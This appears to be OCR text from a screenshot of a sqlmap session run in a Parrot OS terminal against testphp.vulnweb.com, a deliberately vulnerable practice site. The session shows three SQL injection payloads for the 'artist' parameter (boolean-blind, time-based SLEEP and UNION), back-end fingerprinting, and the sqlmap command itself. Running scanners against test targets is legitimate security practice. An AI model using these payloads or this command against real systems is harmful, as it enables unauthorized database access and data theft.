 Applications Places System
Sat Jan 1, 15:00
Parrot Terminal
File Edit View Search Terminal Help
from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[14:59:40] [INFO] resuming back-end DBMS 'mysql'
[14:59:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[14:59:41] [INFO] the back-end DBMS is MySQL
[14:59:41] [INFO] fetching banner
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '8.0.22-0ubuntu0.20.04.2'
[14:59:41] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:59:41 /2022-01-01/
[yasserreed@Parrot]-[~]
$sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 - --batch --random-agent
Menu artists - Mozilla Firefox Parrot Terminal